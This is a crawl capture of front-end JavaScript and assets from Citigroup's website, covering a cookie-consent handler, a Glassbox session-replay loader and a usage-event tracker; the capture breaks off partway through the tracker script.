e.Name})))]:[3,5];case 4:v.sent(),v.label=5;case 5:this.consentSyncing||(s=m(a))&&((l=new Date(s)).setFullYear(l.getFullYear()+1),u={},e.forEach((function(e){u[e]=g.consentedCookieCategories.includes(e)})),this.syncedWindows.forEach((function(e){console.debug("sending consent sync to",e.origin,u),null==e||e.window.postMessage({type:S.CONSENT_SYNC,origin:window.location.origin,acceptAll:g.consentAction===O.ACCEPT_ALL,rejectAll:g.consentAction===O.REJECT_ALL,bannerClosedCookie:s,bannerClosedExpire:l,consentSyncMap:u},e.origin)}))),setTimeout((function(){g.consentAction=null,g.consentSyncing=!1}),500),v.label=6;case 6:return[2]}}))}))},this.recordBannerEvent=function(){return R(i,void 0,void 0,(function(){var e,n,o,t,i,r;return U(this,(function(c){switch(c.label){case 0:return c.trys.push([0,3,,4]),(e=(e=window.localStorage.getItem(u))?e===N.SHOWN?this.consentAction===O.ACCEPT_ALL?N.ACCEPTED:this.consentAction===O.REJECT_ALL?N.REJECTED:N.CUSTOMIZED:null:N.SHOWN)?(n=window.OneTrust.getGeolocationData(),o=n.country,t=n.state,[4,D("".concat(this.serviceBaseUrl,"/banner/eppublic/event"),{method:"POST",headers:{"Content-Type":"text/plain"},body:JSON.stringify({domain:this.currentDomain,country:o||"unknown",state:t||"unknown",eventType:e})})]):[3,2];case 1:i=c.sent(),console.debug("Banner event recorded:",i),window.localStorage.setItem(u,e),c.label=2;case 2:return[3,4];case 3:return r=c.sent(),console.error("Error recording banner event",r),[3,4];case 4:return[2]}}))}))},this.handleLanguageCookie=function(){var e,n;try{var o=c[i.currentDomain];if(o&&(null===(e=window.OneTrust)||void 0===e?void 0:e.GetDomainData)&&window.OneTrust.GetDomainData().ShowAlertNotice){var t=o.cookieName,r=o.langMap,a=m(t),s=null==a?void 0:a.toLowerCase(),l=(null==r?void 0:r[s])||s;l&&l!==i.prevLangCookieValue&&(i.prevLangCookieValue=l,console.debug("Setting OneTrust banner language to '".concat(l,"' from '").concat(t,"=").concat(s,"'")),null===(n=window.OneTrust)||void 0===n||n.changeLanguage(l))}}catch(e){console.warn("Failed to handle language cookie for ".concat(i.currentDomain),e)}},this.currentDomain=window.location.host,this.serviceBaseUrl=o;var r=this.currentDomain.replace(/:/g,"");this.staticContentBaseUrl="".concat(this.serviceBaseUrl,"/static/eppublic/").concat(r),this.syncedWindows=[],this.cookieMap={},this.acceptedAll=!1,this.consentedCookieCategories=[],this.cookieRegexList=[],this.collectedCookies={};try{this.collectedCookies=JSON.parse(sessionStorage.getItem(s))||{}}catch(e){console.debug("Failed to retrieve cached cookies",e)}this.cookieCollectionBatch=[],setInterval(this.sendCookiesBatch,1e4),this.registerCrossFrameHandlers(),this.registerFooterLinkHooks(),this.init()};var _=document.currentScript.src,G=!1;function B(){if(!G)try{if(!window.CookieConsent&&function(){if(window.navigator.userAgent.includes("CitiApp:CVDesktopApp"))return console.log("CV Desktop App detected, aborting cookie consent initialization."),!1;if(!window.cookieStore)try{console.log("Unsupported browser or insecure context does not support cookieStore API, loading polyfill."),window.cookieStore=new p}catch(e){return console.error("Failed to load cookieStore polyfill, aborting cookie consent initialization.",e),!1}return!0}()){var e=_.replace(/\/static\/eppublic\/cookieConsent.js/,"");window.CookieConsent=new x({serviceBaseUrl:e})}}catch(e){console.error("Error during cookie consent script execution",e)}finally{G=!0}}["citivelocity.com/cv2","commercialbanking.citidirect.com"].find((function(e){return window.location.href.includes(e)}))?(window.addEventListener("OUTER_FRAME_ROOT_DOM_RENDERED",B),setTimeout((function(){B()}),4e3)):B()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.citigroup.com/global/epfdigitaltracking/eppublic/gbfile/detectors/detector-dom.min_v1.js
body_size: 1509
content:
//Loader contentcont
var detectorSupportedBrowsersCompatible = true, loaderPath;
//IE11 compatibility check
// if(document.currentScript) {
//   loaderPath = document.currentScript.src;
// } else {
//   var currentScript = document.querySelector('[src$="detector-dom.min.js"]');
//   loaderPath = currentScript.src;
// }

// var lastSeparatorIndex = loaderPath.lastIndexOf('/');
var configPath = PORTAL.UAAPI.getGlassboxConfigUrl || PORTAL.UA.getGlassboxConfigUrl;

// Check for detector supported browser feature
if (typeof String.prototype.replaceAll !== "function") {
	detectorSupportedBrowsersCompatible = false;
}

function getWindowProperty(propertyPath) {
    if (!propertyPath) return null;
    
    try {
        var parts = propertyPath.split('.');
        var current = window;
        
        for (var i = 0; i < parts.length; i++) {
            if (current == null || typeof current[parts[i]] === 'undefined') {
                return null;
            }
            current = current[parts[i]];
        }
        
        return current;
    } catch (e) {
        return null;
    }
}

function loadGBScript(id, src, type, callback, errorCallback) {
	var script = document.createElement('script');
	script.id = id;
	script.src = src;
	if (type) {
		script.type = type;
	}
	if (callback) {
		script.onload = callback;
	}
    
    script.onerror = function () {
        console.error('Failed to load script: ' + src);
        if (errorCallback) {
            errorCallback();
        }
    };
    
	document.head.appendChild(script);
}

if (configPath) {
    loadGBScript('gbConfig', configPath + 'config.js', undefined, function() {
        let that=PORTAL.UAAPI;
        
        if (that.clsconfig && that.clsconfig.gb_use_legacy_config == false) {
            if(that.clsconfig.gb_disable_session_replay && that.clsconfig.gb_disable_session_replay == true){
                _cls_config.domRecordEnabled=false;
                _cls_config.domRecordEnabledByChance=0;
            }
            else {
                _cls_config.domRecordEnabled=true;
                _cls_config.domRecordEnabledByChance=1;
            }
            
            if(that.clsconfig.gb_session_masking && that.clsconfig.gb_session_masking == true) {
                _cls_config.domMaskingMode="whitelist";
            }
            else {
                _cls_config.domMaskingMode="blacklist";
            }
            
            if(that.clsconfig.gb_selective_operation) {
                if (that.clsconfig && that.clsconfig.gb_classnames && Array.isArray(that.clsconfig.gb_classnames)) {
                    _cls_config.domWhitelistMaskContentByClass = _cls_config.domWhitelistMaskContentByClass || [];
                    _cls_config.domWhitelistMaskContentByClass.push(...that.clsconfig.gb_classnames);
                }
                
                if (that.clsconfig.gb_classids && Array.isArray(that.clsconfig.gb_classids)) {
                    _cls_config.domWhitelistMaskContentById = _cls_config.domWhitelistMaskContentById || [];
                    _cls_config.domWhitelistMaskContentById.push(...that.clsconfig.gb_classids);
                }
                
                if (that.clsconfig.gb_inputtypes && Array.isArray(that.clsconfig.gb_inputtypes)) {
                    _cls_config.domWhitelistMaskSimpleSelector = _cls_config.domWhitelistMaskSimpleSelector || [];
                    _cls_config.domWhitelistMaskSimpleSelector.push(...that.clsconfig.gb_inputtypes);
                }
            }
            
            if (that.clsconfig.gb_reporturl) {
                _cls_config.reportURI = that.clsconfig.gb_reporturl;
            }
            
            if (that.clsconfig.gb_extra_reporturl) {
                _cls_config.extraReportURIs = _cls_config.extraReportURIs || [];
                _cls_config.extraReportURIs.push(that.clsconfig.gb_extra_reporturl);
            }
    
            _cls_config.onReadyCallback = function () {
                if(that.clsconfig && that.clsconfig.gb_user_name_field){
                    var username_val = getWindowProperty(that.clsconfig.gb_user_name_field);
                    if(username_val && !!window._detector){
                        _detector.triggerCustomEvent("username", username_val)
                    }
                }
    
                if(!!window._detector){
                    if(!window._detector.isRecording()){
                        window._detector.startRecording();
                    }
                    window.PORTAL?.UAAPI?.tracker?.releaseGBEventQueue();
                    window._detector.flush();
                }
                
                const event = new CustomEvent('load_detector_js');
                window.dispatchEvent(event);
            }        
        }
        //Config has loaded, now load and run detector
        //Load new lazy loaded detector only if modern browser
        if (detectorSupportedBrowsersCompatible) {
            if (document.getElementById('_cls_detector') === null) {
                loadGBScript('_cls_detector', _cls_config.detectorPath + `detector-bootstrap.min.js`, "module");
            }
        } else {
            if (document.getElementById('_cls_detector_es5') === null) {
                loadGBScript('_cls_detector_es5', _cls_config.detectorPath + `detector-bootstrap_es5.min.js`, "text/javascript");
            }
        }
    });
}

window.addEventListener('load_detector_js', () => {
        try{
          let that = PORTAL.UAAPI;
          
          if (window.PORTAL?.UAAPI?.customEvent?.EVENT_PORTAL_PROFILE){
            _detector.triggerCustomEvent('profile', window.PORTAL.UAAPI.customEvent.EVENT_PORTAL_PROFILE);
          }
          
          const mimicId = window.top.CV_RQ_HEADER && window.top.CV_RQ_HEADER['cv-mimic-id'];
          const impersonType = window.top.CV_RQ_HEADER && window.top.CV_RQ_HEADER['cv-impersonType'];
          if (mimicId && impersonType === 'mimic' && !!window._detector) {
            _detector.triggerCustomEventMap('mimic',{ ea: 'mimic',       mimicUser: window.top.CV_RQ_HEADER['cv-mimic-id'] });
          }
          
          window.PORTAL?.UAAPI?.tracker?.releaseGBEventQueue();
          that.documentVisibleStateMonitor();
        } 
        catch (error){   
          console.log(error); 
        }
    }, {
        once: true,
    });


--- FILE ---
content_type: image/svg+xml
request_url: https://www.citigroup.com/rcs/citigpa/storage/public/Icon/Mail-white.svg
body_size: 24
content:
<svg width="17" height="14" viewBox="0 0 17 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.17938 7.30313L16.2611 0.634489C16.0993 0.261659 15.7489 0 15.3366 0H1.02221C0.609905 0 0.25946 0.261659 0.0976562 0.634489L8.17938 7.30313Z" fill="white"/>
<path d="M8.80767 9.53193C8.62286 9.68458 8.40125 9.76078 8.17963 9.76078C7.95801 9.76078 7.73639 9.68458 7.55159 9.53193L0 3.302V11.93C0 12.5295 0.457292 13.0146 1.02245 13.0146H15.3368C15.902 13.0146 16.3593 12.5295 16.3593 11.93V3.302L8.80767 9.53193Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.citigroup.com/global/citigroup-ui/akpublic/_next/static/chunks/pages/%5B...params%5D-b575e5c476a2481b.js
body_size: -550
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2254],{76516:function(n,_,u){(window.__NEXT_P=window.__NEXT_P||[]).push(["/[...params]",function(){return u(70878)}])}},function(n){n.O(0,[9774,2888,179],function(){return n(n.s=76516)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.citigroup.com/global/epfdigitaltracking/eppublic/glassboxcontrol/gbSaaS_Api_tracker_v2.js
body_size: 6914
content:
if(typeof loadTracker === 'undefined') {
    var loadTracker = true;
}

if (window.PORTAL && window.PORTAL.IS_TRACKER_LOADED) {
  loadTracker = false;
  console.log('Tracker has already been injected.');
} 
else if (window.top != window.self){ 
  try {
    if (window.top.PORTAL && window.top.PORTAL.IS_TRACKER_LOADED) {
      window.PORTAL = window.top.PORTAL;
      loadTracker = false;
      console.log('Tracker has already been injected.');
    }
  } 
  catch (e) {
      console.log("Error setting portal due to cors issue");
      loadTracker = true;
  }
}

if(loadTracker) {
  console.log('Tracker loading started.');
  window.PORTAL = window.PORTAL || {};
  window.PORTAL.UA = window.PORTAL.UA || {};
  window.PORTAL.IS_TRACKER_LOADED = true;
  const standard_events = new Set([
   'clickPath ','click_path','mtitle ','EVENT_MENU_TITLE','menuCode','mcode','EVENT_MENU_CODE','dtype','DEVICE_TYPE','EVENT_DEVICE_TYPE',
   'env','ENV','uid','loginId','USER_ID','utype','USER_TYPE','EVENT_USER_TYPE','zone','ZONE','EVENT_ZONE','eventId','EVENT_ID','profile',
   'PROFILE','EVENT_PORTAL_PROFILE','reqId','REQUEST_ID','EVENT_REQUEST_ID','ts','EVENT_EPOCH_TIMESTAMPT','ptm','READABLE_TIMESTAMP',
   'EVENT_READABLE_TIMESTAMP','url','URL','EVENT_URL','mimicedUserId','muid','MIMICED_USER_ID','EVENT_MIMICED_USER_ID,','ptl','PORTAL',
   'EVENT_PORTAL','app','application','APPLICATION','EVENT_APPLICATION','csi','EVENT_CSI','ea','eventAction','EVENT_ACTION','en','eventName',
   'EVENT_NAME,','ec','eventCategory','EVENT_CATEGORY','et','eventType','EVENT_TYPE','el','eventLabel','EVENT_LABEL','ev','eventValue',
   'EVENT_VALUE','pname','portletName','PORTLET_NAME','EVENT_PORTLET_NAME','pcode','portletCode','PORTLET_CODE','EVENT_PORTLET_CODE',
   'contentSourceId','CONTENT_SOURCE','EVENT_CONTENT_SOURCE','contentId','CONTENT_ID','EVENT_CONTENT_ID','cp','CONTENT_PROVIDER',
   'EVENT_CONTENT_PROVIDER','pagePath','PAGE_HIERARCHY_PATH','EVENT_PAGE_HIERARCHY_PATH','PAGE_TITLE','tabName','TAB_NAME','EVENT_TAB_NAME',
   'tabCode', 'tcode','TAB_CODE', 'EVENT_TAB_CODE','trackingSource','TRACKING_SOURCE','EVENT_TRACKING_SOURCE','src','EVENT_SOURCE','SOURCE','siteId','SITE_ID','idsite'   
]);
  
  PORTAL.UAAPI = Object.assign({}, PORTAL.UAAPI, {});
  const DETECTOR_DOM = `detector-dom.min_v1.js`;
  const CONFIG_JS = 'config';

  function checkIfDetectorInjected() {
    return document.getElementById('_cls_detector') !== null;
  }
  
  function skipProcessing(){
    let domain = window.location.hostname;
    return domain.includes("citibank.citigroup.com");    
  }
  
  function htmlEscape(str) {
      return str.replace(/&/g, '&amp;')
                .replace(/</g, '&lt;')
                .replace(/>/g, '&gt;')
                .replace(/"/g, '&quot;')
                .replace(/'/g, '&#39;');
  }

  function getUTCTime() {
    let a = new Date();
    function pad(a) {
      return a < 10 ? "0" + a : a;
    }
    return a.getUTCFullYear() + "-" + pad(a.getUTCMonth() + 1) + "-" + pad(a.getUTCDate()) + " " + pad(a.getUTCHours()) + ":" + pad(a.getUTCMinutes()) + ":" + pad(a.getUTCSeconds());
  }

  function PORTALTrackerConstructor() {
    this.initData = function (prtlData) {
      let that = PORTAL.UAAPI;
      that.prtlData = prtlData || {};
      that.enableGlassbox = prtlData?.enableGlassbox || false;
      that.isConfigLoaded = false;
      that.isDataReady = true;
      that.execGlassBoxQueue = that.execGlassBoxQueue || [];
      if (prtlData?.siteId) {
        that.cpSite = Object.assign({}, that.cpSite, { SITE_ID: prtlData.siteId });
      }
    };

    this.getSiteId = function (portal, zone, env, source, userType) {
      let that = PORTAL.UAAPI;
      const source_ = source && source.toLowerCase() || '';
      const zone_ = zone && zone.toLowerCase() || '';
      const env_ = env && env.toLowerCase() || '';
      if (source_ === 'CVChat') {
        return '18';
      }
      let g = '0';
      try {
        if (zone_ === 'SfsExternal') {
          switch (env_) {
            case 'qa':
            case 'uat':
            case 'prod':
              g = '36';
              break;
            default:
              g = '1';
              break;
          }
        }
        let h = 0;
        try {
          h = that.prtlData && that.prtlData.userType === 'E' ? 0 : 1;
        } catch (f) {
          h = userType === 'Client' || userType === 'C';
        }
        if (portal === 'intranet' || portal === 'ICG') {
          switch (env_) {
            case 'qa':
              g = '2';
              break;
            case 'uat':
              g = '3';
              break;
            case 'prod':
              g = '4';
              break;
            default:
              g = '1';
              break;
          }
        } else if (zone_ === 'internal') {
          switch (env_) {
            case 'qa':
              g = '7';
              break;
            case 'uat':
              g = '9';
              break;
            case 'prod':
              g = '11';
              break;
            default:
              g = '5';
              break;
          }
        } else {
          switch (env_) {
            case 'qa':
              g = !h ? '8' : '14';
              break;
            case 'uat':
              g = !h ? '10' : '14';
              break;
            case 'prod':
              g = !h ? '12' : '14';
              break;
            default:
              g = !h ? '6' : '14';
              break;
          }
        }
        return g;
      } catch (f) {
        return '';
      }
    };

    this.getUserType = function () {
      let that = PORTAL.UAAPI;
      let userType = '';
      if (that.prtlData && that.prtlData.userType) {
        switch (that.prtlData.userType) {
          case 'C':
            userType = 'Client';
            break;
          case 'E':
            userType = 'Employee';
            break;
          case 'F':
            userType = 'FID';
            break;
        }
      }
      return userType;
    };

    function getCookie(name) {
      const value = `; ${document.cookie}`;
      const parts = value.split(`; ${name}=`);
      if (parts.length === 2) return parts.pop().split(';').shift();
    }

    function glassBoxTracker(eventName, data, customEventReturnValue, errorMsg) {
      let that = PORTAL.UAAPI;
      const url = '/global/epfdigitaltracking/eppublic/glassboxTracker';
      const clsS = getCookie('_cls_s') || '';
      const clsV = getCookie('_cls_v') || '';
      const bodyContent = {
        'timeStamp': data.ptm,
        'gb_app_id': that.gb_app_id,
        'gb_app_name': that.gb_app_name,
        'userId': data.uid,
        'status': 'success',
        'error': errorMsg || '',
        'type': eventName,
        'event': data,
        '_cls_v': clsV,
        '_cls_s': clsS,
        'user_agent_map': that?.user_agent_map || {},
        'gb_country': that.gb_country
      };
      const options = {
        method: 'POST',
        body: JSON.stringify(bodyContent),
        headers: new Headers({ 'content-type': 'application/json' }),
      };

      return window.fetch(url, options).then(() => false).catch((ex) => console.error(ex));
    }

    this.constructEventData = (eventObj, that) => {
        const modEventObj = {};
        Object.entries(eventObj).forEach(([key, value]) => {
            if (!modEventObj.hasOwnProperty(key)) {
                if (typeof value === 'object' && value !== null) {
                    Object.entries(value).forEach(([subkey, subvalue]) => {
                        if(standard_events.has(subkey)){
                            modEventObj[subkey] = subvalue;
                        }
                    });
                } else {
                    modEventObj[key] = value;
                }
            }
        });
    
        eventObj = { ...eventObj, ...modEventObj };

        return {
            click_path: eventObj.clickPath || eventObj.click_path || window.prtl?.navigation?.getCurrentMenuNode()?.clickPath,
            murl: window.prtl?.navigation?.getCurrentMenuNode()?.url,
            mtitle: eventObj.mtitle || eventObj.EVENT_MENU_TITLE || window.prtl?.navigation?.getCurrentMenuNode()?.title,
            mcode: eventObj.menuCode || eventObj.mcode || eventObj.EVENT_MENU_CODE || eventObj.MENU_CODE || window.prtl?.navigation?.getCurrentMenuNode()?.menuCode,
            dtype: eventObj.dtype || eventObj.DEVICE_TYPE || eventObj.EVENT_DEVICE_TYPE || window.navigator.userAgent,
            env: eventObj.env || eventObj.ENV || that.customEvent?.EVENT_ENV,
            uid: eventObj.uid || eventObj.loginId || eventObj.USER_ID || that.prtlData?.USER_ID || that.customEvent?.userId,
            utype: eventObj.utype || eventObj.USER_TYPE || eventObj.EVENT_USER_TYPE || that.customEvent?.EVENT_USER_TYPE || this.getUserType(),
            zone: eventObj.zone || eventObj.ZONE || eventObj.EVENT_ZONE || that.customEvent?.EVENT_ZONE || that.prtlData?.ZONE,
            eventId: eventObj.eventId || eventObj.EVENT_ID || this.getEventId(),
            profile: eventObj.profile || eventObj.PROFILE || eventObj.EVENT_PORTAL_PROFILE || that.customEvent?.EVENT_PORTAL_PROFILE,
            reqId: eventObj.reqId || eventObj.REQUEST_ID || eventObj.EVENT_REQUEST_ID || that.customEvent?.EVENT_REQUEST_ID,
            ts: eventObj.ts || eventObj.EVENT_EPOCH_TIMESTAMPT || new Date().getTime(),
            ptm: eventObj.ptm || eventObj.READABLE_TIMESTAMP || eventObj.EVENT_READABLE_TIMESTAMP || getUTCTime(),
            url: eventObj.url || eventObj.URL || eventObj.EVENT_URL || window.location.href,
            muid: eventObj.mimicedUserId || eventObj.muid || eventObj.MIMICED_USER_ID || eventObj.EVENT_MIMICED_USER_ID || that.prtlData?.mimicId,
            ptl: eventObj.ptl || eventObj.PORTAL || eventObj.EVENT_PORTAL || that.prtlData?.portal,
            app: eventObj.app || eventObj.application || eventObj.APPLICATION || eventObj.EVENT_APPLICATION || that.prtlData?.portal || that.customEvent?.app,
            csi: eventObj.csi || eventObj.EVENT_CSI || eventObj.CSI?.CSIID || eventObj.CSI || that.site?.CSI?.CSIID || that.site?.CSI || that.customEvent?.CSI?.CSIID || that.prtlData?.CSI?.CSIID || that.prtlData?.CSI,
            ea: eventObj.ea || eventObj.eventAction || eventObj.EVENT_ACTION,
            en: eventObj.en || eventObj.eventName || eventObj.EVENT_NAME,
            ec: eventObj.ec || eventObj.eventCategory || eventObj.EVENT_CATEGORY,
            et: eventObj.et || eventObj.eventType || eventObj.EVENT_TYPE,
            el: eventObj.el || eventObj.eventLabel || eventObj.EVENT_LABEL,
            ev: eventObj.ev || eventObj.eventValue || eventObj.EVENT_VALUE,
            pname: eventObj.pname || eventObj.portletName || eventObj.PORTLET_NAME || eventObj.EVENT_PORTLET_NAME,
            pcode: eventObj.pcode || eventObj.portletCode || eventObj.PORTLET_CODE || eventObj.EVENT_PORTLET_CODE,
            contentSourceId: eventObj.contentSourceId || eventObj.CONTENT_SOURCE || eventObj.EVENT_CONTENT_SOURCE,
            contentId: eventObj.contentId || eventObj.CONTENT_ID || eventObj.EVENT_CONTENT_ID,
            cp: eventObj.cp || eventObj.CONTENT_PROVIDER || eventObj.EVENT_CONTENT_PROVIDER,
            pagePath: eventObj.pagePath || eventObj.PAGE_HIERARCHY_PATH || eventObj.EVENT_PAGE_HIERARCHY_PATH,
            pageTitle: eventObj.PAGE_TITLE,
            tabName: eventObj.tabName || eventObj.TAB_NAME || eventObj.EVENT_TAB_NAME,
            tabCode: eventObj.tabCode || eventObj.TAB_CODE || eventObj.EVENT_TAB_CODE,
            tcode: eventObj.tcode || eventObj.trackingSource || eventObj.TRACKING_SOURCE || eventObj.EVENT_TRACKING_SOURCE || '1',
            src: eventObj.src || eventObj.EVENT_SOURCE || eventObj.SOURCE,
            idsite: eventObj.siteId || eventObj.SITE_ID || eventObj.CUSTOM_PARAM?.siteId || eventObj.idsite || window.PORTAL?.UI?.SETTINGS?.siteId || that.site?.siteId || that.site?.SITE_ID || that.prtlData?.SITE_ID || that.prtlData?.siteId,
            search_action: eventObj.search_action,
            search_inputText: eventObj.search_inputText,
            search_item_name: eventObj.search_item_name,
            search_category: eventObj.search_category,
            search_typeahead_order: eventObj.search_typeahead_order,
            search_rawData: eventObj.search_rawData,
            search_isRecent: eventObj.search_isRecent,
            search_mode: eventObj.search_mode
        };
    }
    
    this.copyAdditionalEventData = (eventData, eventObj) => {
        const additionalData = {};
        Object.entries(eventObj).forEach(([key, value]) => {
            if (!eventData.hasOwnProperty(key)) {
                if (typeof value === 'object' && value !== null) {
                    Object.entries(value).forEach(([subkey, subvalue]) => {
                            additionalData['_' + subkey] = subvalue;
                    });
                } else {
                    additionalData['_' + key] = value;
                }
            }
        });
    
        return { ...eventData, ...additionalData };
    }

    this.triggerCustomEvent = (eventName, eventObj, logTracker) => {
        let sendToGlassbox = true;
        
        if(skipProcessing()){
            return false;
        }
        
        const that = PORTAL.UAAPI;
        if (typeof eventName !== 'string' || typeof eventObj !== 'object') {
            return false;
        }
    
        let csi_id = eventObj.csi || eventObj.EVENT_CSI || eventObj.CSI;
         
        if (!csi_id && eventObj.IS_FROM_PIWIK) {
            csi_id = '12345';
        }

        if(!csi_id) {
            csi_id = that.site?.CSI?.CSIID || that.site?.CSI || that.customEvent?.CSI?.CSIID || that.prtlData?.CSI?.CSIID || that.prtlData?.CSI;
        }
        
        let eventData = {};
        try {
            eventData = this.constructEventData(eventObj, that);
    
            if (!eventData.idsite) {
                eventData.idsite = this.getSiteId(eventData.ptl, eventData.zone, eventData.env, eventData.src, eventData.utype);
            }
        } catch (e) {
            console.log("Error in setting eventData object: ", e.stack);
        }
        
        eventData = this.copyAdditionalEventData(eventData, eventObj);
        
        if (csi_id && csi_id === '173588' && eventName !== 'customEvent') {
            csi_id = '145273';
        }
        
        if(csi_id){
            eventData.csi = csi_id;
        }
    
        Object.keys(eventData).forEach(function (key) {
            if (typeof eventData[key] === 'undefined' || eventData[key] === "") {
                delete eventData[key];
            }
        });
    
        if(logTracker == null || logTracker !== 'N'){
            glassBoxTracker(eventName, eventData, '', '');
        }
        
        if (window._detector && window._detector.triggerCustomEventMap) {
            window._detector.triggerCustomEventMap(`${csi_id}_${eventName}`, eventData);
        } else {
            that.execGlassBoxQueue = that.execGlassBoxQueue || [];
            that.execGlassBoxQueue.push({
                func: this.triggerCustomEvent,
                arg: [eventName, eventObj, 'N'],
            });
        }
    };
   
    this.getEventId = function () {
      const userId = (this.prtlData && this.prtlData.loginId) || '';
      if (!userId) {
        return `epf_${new Date().getTime()}`;
      }
      return `epf_${userId}_${new Date().getTime()}`;
    };

    this.releaseGBEventQueue = function () {
      const that = PORTAL.UAAPI;
      if(!window._detector){
        return;
      }
      while (that.execGlassBoxQueue.length > 0) {
        let t = that.execGlassBoxQueue.shift();
        t.func.apply(t, ...[t.arg]);
        t = null;
      }
    };
  }

  let enableGlassbox = false;
  PORTAL.UAAPI = Object.assign({}, PORTAL.UAAPI, {
    getGlassboxDetectorUrl: '',
    getGlassboxConfigUrl: '',
    controlApiUrl: '/global/epfdigitaltracking/eppublic/glassboxControl',
    userSessionUrl: '/portal/service/eppublic/glassbox',
    tracker: new PORTALTrackerConstructor(),
    EventTracker: {
      triggerCustomEvent: (eventName, eventObj) => (PORTAL.UAAPI.tracker.triggerCustomEvent(eventName, eventObj)),
      publishUsageEvent: (eventName, eventObj) => (PORTAL.UAAPI.tracker.triggerCustomEvent(eventName, eventObj))
    },
    _getRequest: function (requrl, callback, errorCallback) {
      var xmlhttp = null;
      if (window.XMLHttpRequest) {
        xmlhttp = new XMLHttpRequest();
      } else if (window.ActiveXObject) {
        xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
      }
      if (xmlhttp !== null) {
        xmlhttp.open("GET", requrl, true);
        xmlhttp.onreadystatechange = function () {
          if (xmlhttp.readyState === 4 && xmlhttp.status === 200) {
            try {
              var res = '';
              if (xmlhttp.responseText.indexOf('<!DOCTYPE html>') > -1) {
                res = { errorMsg: 'NO_RESPONSE_TEXT' };
              } else {
                res = JSON.parse(xmlhttp.responseText);
              }
            } catch (error) {
              callback({ errorMsg: 'NO_RESPONSE_TEXT' });
            }
            if (callback) {
              callback(res);
            }
          } else if (xmlhttp.readyState === 4 && xmlhttp.status === 500) {
            if (typeof errorCallback === 'function') {
              errorCallback({ errorMsg: 500 });
            }
          }
        };
        xmlhttp.send();
      } else {
        console.log('request error');
      }
    },
    removeOldDetector: function(){
      const scriptList = document.querySelectorAll("script");
      const convertedNodeList = Array.from(scriptList);
      const detectorScript = convertedNodeList.find(script => script.id === "_ua_detector");
      if (detectorScript && detectorScript.parentNode){
        detectorScript.parentNode.removeChild(detectorScript);
      }
      const gbConfigScript = convertedNodeList.find(script => script.id === "gbConfig");
      if (gbConfigScript && gbConfigScript.parentNode){
        gbConfigScript.parentNode.removeChild(gbConfigScript);
      }
    },
    _injectGlassBox: function (enableGlassbox) {
      try {
        let that = PORTAL.UAAPI;
        const head = document.getElementsByTagName('head')[0];
        if (enableGlassbox) {
          const glassBoxScript = document.createElement('script');
          const defaultURL = ``;
          glassBoxScript.src = that.getGlassboxDetectorUrl || defaultURL;
          glassBoxScript.id = '_ua_detector';
          if (document.getElementById('_ua_detector')) {
            this.removeOldDetector();
          }
          console.log('Loading detector.');
          head.appendChild(glassBoxScript);
          glassBoxScript.addEventListener('load', function () {}, false);
        }
      } catch (error) {
        console.log(error);
        console.log('Inject Package Failed.');
      }
    },
    getGBControlApi: function (app) {
      if(skipProcessing()){
        return false;
      }

      let that = PORTAL.UAAPI;
      let self = this;
      let hostname = window.location.hostname;
      let pageurl = htmlEscape(window.location.pathname);
      let url = that.controlApiUrl + `?HOST=${hostname}&` + `&t=${new Date().getTime()}` + `&pageurl=${pageurl}`;
      that.customEvent = {};
      that.clsconfig = {};
      if (app) {
        if (app.appName) {
          that.customEvent.app = app.appName;
          url += `&appName=${app.appName}`;
        }
        if (app.CSI && app.CSI !== '12345') {
          that.customEvent.CSI = app.CSI;
          url += `&csi=${app.CSI}`;
        }
      }

      this._getRequest(url, function (res) {
        let globalControl = res || {};
        that.customEvent = { ...that.customEvent, ...res.customEvent };
        that.customEvent.userId = res.userId;
        that.enableGlassbox = globalControl.gb_saas;
        that.customEvent.app = globalControl.gb_app_name;
        
        that.clsconfig.gb_use_legacy_config = globalControl.gb_use_legacy_config;
        that.clsconfig.gb_disable_session_replay=globalControl.gb_disable_session_replay;
        that.clsconfig.gb_session_masking=globalControl.gb_session_masking;
        that.clsconfig.gb_selective_operation=globalControl.gb_selective_operation;
        that.clsconfig.gb_classnames=globalControl.gb_classnames;
        that.clsconfig.gb_classids=globalControl.gb_classids;
        that.clsconfig.gb_inputtypes=globalControl.gb_inputtypes;
        that.clsconfig.gb_reporturl=globalControl.gb_reporturl;
        that.clsconfig.gb_extra_reporturl=globalControl.gb_extra_reporturl;
        that.clsconfig.gb_user_name_field = globalControl.gb_user_name_field;
        
        PORTAL.UA.user = { userId: res.userId };
        if (globalControl.gb_saas) {
          that.prtlData.enableGlassbox = globalControl.gb_saas;
          that.getGlassboxDetectorUrl = globalControl.gb_file_path['detectors'] + DETECTOR_DOM;
          PORTAL.UA.getGlassboxConfigUrl = globalControl.gb_file_path[CONFIG_JS];
          that.getGlassboxConfigUrl = globalControl.gb_file_path[CONFIG_JS];
          that.user_agent_map = globalControl.user_agent_map || {};
          that.gb_app_id = globalControl.gb_app_id;
          that.gb_app_name = globalControl.gb_app_name;
          that.gb_country = globalControl.gb_country;
          self._injectGlassBox(that.enableGlassbox);
          that.isConfigLoaded = true;
          if(!!window._detector){
            that.tracker.releaseGBEventQueue();
          }
        }
      });
      
      try{
        const isValidDomain = window.location.hostname.includes("citivelocity.") || window.location.hostname.includes("apps.citi.net");
        if (isValidDomain) {
            this._getRequest(that.userSessionUrl, function (res) {
            if (res) {
              window.UA = {
                'userSession': {
                  'portalProfile': that.customEvent?.EVENT_PORTAL_PROFILE,
                  'uid': res.loginId,
                  'muid': res.mimicId,
                  'userType': res.userType,
                  'zone': res.zone,
                  'portal': res.portal,
                }
              };
    
              PORTAL.UAAPI.prtlData = { ...PORTAL.UAAPI.prtlData, ...window.UA.userSession };
            }
          });
        }
      }
      catch(error){
        console.log(error);
      }
    },
    addNativeLifeCycle: function () {
        let event = new CustomEvent('statechange', { detail: { oldState: 'start', newState: 'start' } });;
        const that = PORTAL.UAAPI;
    
        // https://developer.chrome.com/blog/page-lifecycle-api/
        document.addEventListener("visibilitychange", (e) => {
          if (document.visibilityState === 'hidden') {
            /**
            * Hidden	
            * A page is in the hidden state if it is not visible (and has not been frozen, discarded, or terminated).
            */
            event = new CustomEvent('statechange', { detail: { oldState: that.oldState, newState: 'hidden' } });
            window.dispatchEvent(event);
          }
